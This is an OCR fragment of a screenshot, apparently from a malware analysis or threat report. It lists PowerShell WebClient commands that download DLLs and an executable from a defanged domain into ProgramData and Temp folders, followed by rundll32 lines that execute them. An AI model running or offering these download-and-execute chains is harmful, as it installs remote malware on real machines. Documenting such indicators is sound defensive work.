
erfo[.]com:443/komar66.dll',
'C:\programdata\komar66.dll')
rundll32.exe c:\programdata\komar66.dll,?
Show@CConfigDlg@@QEAAXXZ
powershell.exe (New-Object
Net.WebClient).DownloadFile('https://devot
erfo[.]com:443/komar64.dll',
'C:\windows\temp\komar64.dll')
RunDll32
C:\windows\temp\komar64.dll,ConvertPng
powershell.exe (New-Object
Net.WebClient).DownloadFile('https://devot
erfo[.]com:443/ga.exe',
'C:\programdata\ga.exe')